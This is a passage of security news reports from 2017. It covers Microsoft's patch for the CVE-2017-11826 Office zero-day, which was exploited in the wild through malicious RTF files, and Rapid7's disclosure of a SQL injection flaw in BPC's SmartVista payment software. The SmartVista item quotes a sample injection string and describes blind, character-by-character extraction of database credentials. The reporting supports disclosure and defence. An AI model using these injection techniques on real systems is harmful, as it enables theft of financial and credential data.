Bishop Fox confirmed it is not aware of any public attacks exploiting this flaw.
“This is a very traditional vulnerability, so it’s reasonable” for most attackers to be able to exploit it, Freeman concluded.
Microsoft addresses CVE-2017-11826 Office Zero-Day used to deliver malware
14.10.2017 securityaffairs Vulnerebility
Microsoft October Patch Tuesday addresses the CVE-2017-11826 Office Zero-Day vulnerability that has been exploited in the wild in targeted attacks.
Yesterday we discussed Microsoft’s October Patch Tuesday addressed three critical zero-day security vulnerabilities tied to the DNSSEC protocol.
Going deep in the analysis of the Patch Tuesday updates for October 2017 we can see that Microsoft addressed a total of 62 vulnerabilities, including a critical Office zero-day flaw that has been exploited in the wild in targeted attacks.
The vulnerability, tracked as CVE-2017-11826, is a memory corruption issue affecting all supported versions of Office and was rated as “important.” A remote attacker can exploit the vulnerability to execute arbitrary code by tricking victims into opening a specially crafted file.
“A remote code execution vulnerability exists in Microsoft Office software when the software fails to properly handle objects in memory. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the current user. If the current user is logged on with administrative user rights, an attacker could take control of the affected system. ” reads the security advisory published by Microsoft.
“Exploitation of the vulnerability requires that a user open a specially crafted file with an affected version of Microsoft Office software.”
The vulnerability was spotted by researchers at China-based security firm Qihoo 360 who confirmed to have observed for the first time an attack exploiting this flaw on September 28.
The attacks aimed a small number of the organizations, attackers triggered the CVE-2017-11826 by using malicious RTF files.
“On September 28, 2017, Qihoo 360 Core Security (@360CoreSec) detected an in-the-wild attack that leveraged CVE-2017-11826, an office 0day vulnerability. This vulnerability exists in all the supported office versions. The attack only targeted limited customers. The attacker embedded malicious .docx in the RTF files.” reads the blog post published by Qihoo 360.
“This attack that Qihoo 360 detected in the wild is initiated with RTF (Rich Text Format) files. The RTF file contains highly targeted phishing subfiles to allure user to open.”
According to Qihoo 360, the analysis of the command and control (C&C) server used by the attackers revealed the operation was initiated in August and the first attacks were launched in September.
The campaign observed by Qihoo 360 was spreading a Trojan designed to steal sensitive information from target devices.

The Qihoo 360 researchers added the attack also involved a DLL hijacking vulnerability in a “well-known” security software.
Upon the detection of the CVE-2017-11826 zero-day vulnerability, 360 has released a hot patch which is available in the latest updates. Attacks using office 0day vulnerabilities targeting common users have been increasing since the beginning of 2017.
Experts highlighted that attacks leveraging office zero-day vulnerabilities have been increasing since the beginning of 2017.
Swiss BPC banking software SmartVista is vulnerable to SQL Injection attacks
13.10.2017 securityaffairs Vulnerebility
The suite of payment infrastructure and management systems SmartVista created by the BPC Group is vulnerable to SQL Injection attacks.
Researchers at security firm Rapid7 have publicly disclosed a SQL injection vulnerability affecting the financial platform SmartVista after they couldn’t raise a response from the vendor.
SmartVista is a suite of payment infrastructure and management systems created by BPC Group.
SmartVista is a financial product from BPC Banking, Rapid7 experts analyzed it and reported the flaws to the vendor back in May 2017.
The US CERT Coordination Centre and SwissCERT published an alert after the public disclosure of the flaw.
Even if the vulnerability can be triggered only by a user authenticated to the front end (SmartVista’s transactions), the attacker can pass access sensitive data.
“Today we are announcing a SQL injection vulnerability discovered in BPC’s SmartVista, a suite of products related to e-commerce and other financial transaction operations.” reads the analysis published by” Rapid7. Exploiting this vulnerability requires authenticated access to the Transactions portion of SmartVista Front-End. A successful exploitation can yield sensitive data, including usernames and passwords of the database backend. This vulnerability is characterized as CWE-89 (Improper Neutralization of Special Elements used in an SQL Command).”.
Users authenticated to the platform with access to the Transactions interface are provided with three input fields:
“Card Number”
“Account Number”
“Transaction Date from”
Rapid7 experts discovered that the front end lack of input validation, it doesn’t sanitize the card number or account number input fields used in the transaction module.

The Card Number field only accepts the exact card number to provide output. The researchers noticed that without knowing a card number beforehand, an attacker can launch a Boolean-based SQL injection through this field.
However, the database responded with a five second delay when Boolean true statements (such as ‘ or ‘1’=’1) were provided, resulting in a time-based SQL injection vector.
An attacker can use this trick to brute-force query the database, allowing information from accessible tables to be exposed.
An attacker adept at scripting could go a long way, the post explains:
“to access usernames and encrypted passwords in the DBA_USERS table of database SYS (Oracle specific), one could craft a series of database queries to ask true/false statements such as “Does the first character, of the first row, in the user’s column start with ‘a’?” On a true response, the transaction values would be returned, indicating that the first character does indeed start with ‘a’. On a false reply, no data would be returned, and the automated system could move on to the next character. This could continue until the full username has been discovered, as well as the password.” continues the analysis.
Rapid7 suggests companies using the SmartVista to press BPC Banking to issue a security update, meantime the adoption of a Web Application Firewalls (WAF) could help to protect the platform from SQL injection attacks.